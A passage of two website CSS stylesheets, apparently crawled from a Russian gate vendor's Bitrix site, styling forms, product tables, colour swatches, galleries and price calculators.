    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

.tab-price th {
    font-size: 18px;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
    .tab-price {
        font-size: 11px;
    }
    .tab-price th {
        font-size: 11px;
    }
    #canc .scorer .leftcol {
        height: auto;
        margin-right: 0px;
        margin-bottom: 0px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock th {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.benefit-slogan b {
    display: block;
    text-align: center;
}

.name-h2 {
    display: block;
    font-size: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
}

.work-btn-block {
    width: 100%;
    padding: 10px 20px;
    text-align: center;
}

.dop-name-title {
    display: block;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.seoText1-block,
.benefits-block {
    margin: 24px 0px;
    clear: both;
}

.price-block_tab {
    margin: 35px 0px 24px;
    clear: both;
}

.foto-rabot-block {
    margin: 24px 0px 35px;
    clear: both;
}

section.who-order-section {
    clear: both;
}

section.section-options {
    /* overflow: hidden; */
}

.section-callback {
    margin: 31px 0 35px!important;
}

.products .item .in {
    overflow: hidden;
}

.order_automatika {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.order_automatika {
    background: #d2562e !important;
}

.price-auto {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
}

.price-auto .prices {
    margin-bottom: 0px;
}

.price-auto .price {
    padding-bottom: 0px;
}

.section-banner {
    margin: 24px 0px;
}

.gallery .item .data .name {
    text-align: center;
}

.who-order-section {}

.main_banner {
    min-height: 400px;
    background-position: center bottom;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    padding: 20px;
}

.banner_text_new {
    width: 100%;
    text-align: center;
}

.banner_text_span {
    color: #FFF;
    font-size: 20px;
    background: #27262694;
    padding: 20px;
    display: inline-block;
}

span.new_h2 {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}

.new_h2 {}

.new_h2 .secondLine {
    position: relative;
    top: 4px;
    border-bottom: 2px solid #0695b3;
}

.design-title .new_h2 .secondLine {
    border-bottom: 2px solid #0695b3;
}

.section-options .new_h2 .secondLine {
    border-bottom: none;
}

.section-line {
    width: 100%;
    height: 2px;
    background-color: #4444;
    margin: 2.5em auto 0;
}

section.price-block_tab {
    margin: 0;
}

section.benefits-block {
    margin-top: 0;
}

.naznachenie-wr,
.naznachenie {
    display: flex;
    align-items: center;
}

.naznachenie-wr {
    margin-bottom: 15px;
    justify-content: space-around;
}

.naznachenie-name {
    margin-left: 10px;
}

@media (max-width: 800px) {
    .naznachenie-wr {}
    .naznachenie {
        justify-content: center;
        text-align: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 600px) {
    .naznachenie {
        margin-bottom: 10px;
    }
    .naznachenie-wr {
        flex-wrap: wrap;
        justify-content: left;
    }
}

.width50 {
    width: 49%;
    display: inline-block;
}

.uf_tech_char p {
    margin-left: 20px;
}

.uf_tech_char .name-h2 {
    margin-bottom: 30px;
}

.width50 .h2 {
    font-weight: bold;
    text-align: center;
    font-size: 19px;
}

.bigImg {
    text-align: center;
    margin-right: 20px;
}

.bigImg img {
    max-width: 512px;
    min-width: inherit;
    width: 100%;
}

.teh-table {
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 35px;
}

.teh-table td {
    padding: 6px 8px;
    vertical-align: middle;
}

.teh-table tr:first-child {
    border-top: 1px solid #bfbfc0;
}

.teh-table tr,
.teh-table .sm-table table tr {
    border-bottom: 1px solid #bfbfc0;
}

.teh-table td>b {
    font-family: "Myriad Pro Regular", sans-serif;
}

.teh-table .sm-table table tr:first-child {
    border-top: none;
}

.teh-table .sm-table table tr:last-child {
    border-bottom: none;
}

.teh-table td.small {
    font-size: 14px;
    text-align: center;
}

.teh-table.table-center td.text-right {
    border-left: 4px double #6e6e6e;
}

.teh-table .sm-table td.xs-text {
    padding-left: 0;
}

.teh-table .sm-table td.xs-text div {
    font-size: 14px;
    border-left: 1px solid #bfbfc0;
    padding-left: 10px;
}

.teh-table .sm-table>table {
    display: inline-table;
}

.teh-table .bridgeHeightNav {
    display: table-cell;
    vertical-align: middle;
}

.teh-table .sm-table div.xs-text {
    font-size: 14px;
}

@media only screen and (max-width:569px) {
    .teh-table {
        font-size: 12px;
        font-family: Arial;
    }
    .teh-table td.small {
        font-size: 12px;
    }
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-bottom: 10px;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
        font-size: 10px;
    }
}

@media only screen and (min-width:570px) and (max-width:905px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
    }
}

@media only screen and (min-width:906px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table .text-left {
        padding-right: 5px;
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-left: 1px solid #bfbfc0;
        padding-left: 10px;
        display: table-cell;
        vertical-align: middle;
    }
}

.main-techspecs {
    color: #595959;
    font-size: 14px;
    line-height: 22px;
    padding: 25px 0 30px;
}

.main-techspecs .gridsizes {
    font-family: "Myriad Pro Light", sans-serif;
    font-family: Arial, Helvetica, sans-serif\0/;
    line-height: 1em;
    border-collapse: collapse;
    color: #58586f;
    table-layout: fixed;
    font-size: 16px;
}

.main-techspecs .gridsizes th {
    padding: 4px;
    border: 1px solid #FFFFFF;
    background-color: #ffffff;
    text-align: right;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td {
    padding: 2px;
    border: 2px solid #ffffff;
    background-color: #e8ddf6;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td.vertical {
    text-align: -webkit-center;
    filter: flipv fliph;
    background: #fff;
    border: 1px solid #FFFFFF;
}

.main-techspecs .gridsizes td.cell-text {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    text-align: left;
    vertical-align: bottom;
}

.main-techspecs .gridsizes td.spring-order {
    background-color: #eaebeb;
}

.main-techspecs .gridsizes .wide {
    width: 50px;
}

.main-techspecs .gridsizesPic img {
    width: 100%;
}

.main-techspecs .gridsizesPic2 img {
    width: 72%;
}

.main-techspecs h3 {
    color: #282828;
    font-size: 20px;
    font-weight: 200;
    text-align: center;
    margin: 20px 0 10px;
}

.main-techspecs-header {
    padding: 20px 0 30px;
    text-align: center;
}

.main-techspecs ul.mount-list {
    margin: 0 auto;
    display: block;
}

.main-techspecs ul.mount-list .img-row {
    margin: 15px 0;
    width: 100%;
    float: left;
}

.main-techspecs ul.mount-list .img-row .thumbnail {
    padding: 0 5px;
    float: left;
    text-align: center;
}

.main-techspecs ul.mount-list .img-row .thumbnail .captionNew {
    margin-top: -10px;
    padding: 0 0 0 10px;
    line-height: 20px;
}

.main-techspecs .gridsizes td.vertical p {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    -webkit-writing-mode: vertical-rl;
    writing-mode: tb-rl;
}

@media only screen and (max-width:906px) {
    body .width33 {
        width: 100%;
        display: block;
    }
    .gridsizes {
        min-width: 800px;
    }
    .main-techspecs,
    .assortiment {
        overflow-x: scroll;
    }
}

.table-colors {
    margin-bottom: 20px;
    font-weight: normal;
}

.table-colors>thead>tr>th,
.table-colors>tbody>tr>th {
    font-size: 14px;
}

.table-colors>thead>tr:first-child>th[data-txt] {
    background: rgb(132, 41, 139) none repeat scroll 0 0;
    color: #ffffff;
    font-family: "Myriad Pro Regular";
    font-size: 18px;
    font-weight: bold;
    padding: 2px;
}

.table-colors>thead>tr>th {
    text-align: center;
    color: #505050;
    padding: 7px 10px;
}

.table-colors>tbody>tr>th {
    color: #ffffff;
    width: 290px;
    text-align: left;
    border-bottom: 7px solid rgb(247, 247, 247);
    padding: 4px 10px;
}

.table-colors>tbody>tr>td,
#table-obob {
    border-bottom: 1px solid rgb(219, 219, 219);
    padding: 4px 0;
    text-align: center;
}

.table-colors>tbody>tr:last-child>td,
.table-colors>tbody>tr:first-child>td[rowspan] {
    border-bottom: 0px solid rgb(255, 255, 255);
}

.assortiment {
    margin-top: 20px;
    clear: both;
    padding-top: 50px;
}

.assortiment table {
    background: rgb(247, 247, 247);
}

.assortiment .replacingPhoto img {
    width: 100%;
}

.assortiment .ral9016 {
    background-color: rgb(241, 240, 234) !important;
    color: #646464 !important;
}

.assortiment .ral8014 {
    background-color: rgb(74, 53, 38)!important;
}

.assortiment .ral9006 {
    background-color: rgb(161, 161, 160) !important;
}

.assortiment .ral8017 {
    background-color: rgb(68, 47, 41) !important;
}

.assortiment .ral7016 {
    background-color: rgb(56, 62, 66) !important;
}

.assortiment .ral6005 {
    background-color: rgb(17, 66, 50) !important;
}

.assortiment .ral5010 {
    background-color: rgb(0, 79, 124)!important;
}

.assortiment .ral3004 {
    background-color: rgb(107, 28, 35) !important;
}

.assortiment .ral1015 {
    background-color: rgb(230, 210, 181) !important;
    color: #646464 !important;
}

.assortiment .ral703 {
    background-color: rgb(25, 53, 58) !important;
}

.assortiment .ral704 {
    background-color: rgb(22, 40, 42) !important;
}

.assortiment .golden-oak {
    background: url(/images/product/gate/8_golden_oak.jpg) repeat left top;
}

.assortiment .dark-oak {
    background: url(/images/product/gate/8_oak.jpg) repeat left top;
}

.assortiment .cherry {
    background: url(/images/product/gate/8_cherry.jpg) repeat left top;
}

.assortiment .options-item {
    padding: 30px 0;
    border-top: 1px dotted #6e6e6e;
    border-bottom: 1px dotted #6e6e6e;
    margin-bottom: 15px;
    width: 100%;
    display: table;
    margin-bottom: 50px;
}

.assortiment .options-item .table {
    width: auto;
    margin: 0 auto;
}

.assortiment .options-item .thumbnail {
    text-align: center;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 10px 40px 10px 0;
}

.assortiment .options-item .thumbnail .thumb-window {
    max-width: 192px;
    display: inline-block;
    text-align: center;
}

.assortiment .options-item .thumbnail .thumb-window img {
    margin-bottom: -4px;
}

.assortiment .options-item.thumbnail:last-child {
    margin-right: 0;
}

.assortiment .options-item .thumbnail>a>img {
    position: relative;
}

.assortiment .options-item .thumbnail .caption {
    font-size: 15px;
    /*text-transform: uppercase;*/
    text-align: center;
    padding: 6px;
    background-color: #f3f2f2;
    width: 100%;
    height: 54px;
}

.assortiment .options-item .thumbnail .caption p {
    display: inline-block;
    vertical-align: middle;
    color: black;
    text-align: center;
    margin-bottom: 0;
}

.assortiment .options-item .thumbnail .caption span {
    font-size: 11px;
}

.assortiment .options-item .thumbnail .caption:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.assortiment .options-item .thumbnail.ass-tipi {
    float: none;
}

.assortiment .options-item .thumbnail.ass-tipi .thumb-window {
    max-width: 400px;
}

.assortiment .ral5015 {
    background-color: rgb(40, 116, 178) !important;
    color: #646464 !important;
}

.gallery-sg {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.gallery-sg img {
    margin: 10px 20px 10px 0;
    border: 5px solid #ededed;
}

.table-max {
    width: 100%;
}

.width33 {
    list-style: none;
    width: 33%;
}

.width33 li:before {
    display: none;
}

@media only screen and (min-width:906px) {
    .code-filt-COLOR_HL {
        width: 16%;
        margin-left: 18px;
    }
}

.info .data.data-without-pict .name.aprimary {
    display: flex!important;
    height: 60px;
    align-items: center;
    justify-content: center;
}

section#navesy_banner {
    text-align: left;
    margin-bottom: 60px;
}

section#navesy_banner .banner_text_new {
    text-align: left;
    font-size: 42px;
    color: white;
    font-weight: 500;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

section#navesy_banner .banner_button {
    top: unset;
    position: relative;
    margin: 0px;
    width: fit-content;
    z-index: 1;
}

section#navesy_banner .banner_button a.widget1 {
    margin: 0px;
    white-space: nowrap;
    width: fit-content;
}

section#navesy_banner .main_banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(38 63 68 / 43%);
}

section#navesy_banner .main_banner {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}

div#navesy_vitrina .navesy-item-wr {
    position: relative;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

div#navesy_vitrina .navesy-item-wr .row.image .col.col-md-12:before {
    content: '';
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    left: 15px;
    top: 0;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data {
    background: transparent;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data .name.aprimary {
    margin: 0px;
    color: white;
    font-weight: 600;
    text-shadow: 1px 1px 4px rgba(0, 0, 0);
}

div#navesy_vitrina h2.new_h2.text-center {
    margin-bottom: 40px;
}

.navesy-count-price-wr {
    position: absolute;
    bottom: 10px;
    display: flex;
    justify-content: space-between;
    width: 100%;
    color: white;
}

.navesy-count-price-wr>div {
    text-transform: uppercase;
    background: #fa6534;
    padding: 5px 4px 3px;
    font-size: 12px;
}

.navesy-count {
    border-radius: 0px 3px 3px 0px;
}

.navesy-price {
    border-radius: 3px 0px 0px 3px;
}

.navesy-cveta {
    display: flex;
    justify-content: space-around;
    justify-content: space-between;
}

.navesy-cveta-left {
    width: 30%;
}

.navesy-cveta-right {
    width: calc(70% - 30px);
    display: ;
}

.navesy-cveta-title {
    font-size: 20px;
    margin-bottom: 10px;
}

.n-cveta-wr {
    margin-top: 60px;
}

.n-price-wr {
    margin-top: 60px;
}

.n-preim-wr {
    margin-top: 60px;
}

.n-price-wr .sectiondescription {
    margin-bottom: 60px;
    padding: 0px;
}

.n-price-wr .sectiondescription td {
    border: 1px solid #eee;
    padding: 3px;
}

.n-mater-item {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid lightgray;
    transition: all .3s ease-in-out;
}

.n-mater-item:not(:first-child) {
    margin-top: 10px;
}

.n-mater-item span {
    position: absolute;
    bottom: -1px;
    z-index: 1;
    display: block;
    background: white;
    padding: 2px 15px;
    font-size: 14px;
    border-radius: 0px 10px 0px 10px;
    left: -1px;
}

.n-mater-item img {
    position: relative;
    display: block;
}

.n-cveta-colors-wr {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
}

.n-cveta-item {
    width: calc(25% - 10px);
    margin: 0px 5px;
    margin-bottom: 10px;
    min-height: 80px;
    border-radius: 15px;
    border: 1px solid lightgray;
    position: relative;
    transition: all .3s ease-in-out;
}

.n-cveta-item span {
    background: white;
    display: block;
    padding: 3px 10px;
    width: fit-content;
    font-size: 12px;
    border-radius: 0px 5px 0px 13px;
    position: absolute;
    bottom: 0;
    left: 0;
}

.n-cveta-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

.n-mater-item {
    min-height: 80px;
    max-height: 80px;
    position: relative;
}

.n-mater-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

section.seo-text2-block.navesy {
    margin-top: 60px;
}

.n-preim-wr .cardAdvant {
    text-align: center;
    margin-top: 20px;
}

.n-cveta-wr.hide_mat .navesy-cveta-left {
    display: none;
}

.n-cveta-wr.hide_mat .navesy-cveta-right {
    width: 100%;
}

@media (max-width: 900px) {
    .n-cveta-item {
        width: calc(33% - 10px);
    }
    .navesy-cveta {
        flex-direction: column;
    }
    .navesy-cveta-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .navesy-cveta-right {
        width: 100%;
    }
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

section.DELETE_F_FLOAT * {
    float: none;
}

--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3176
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
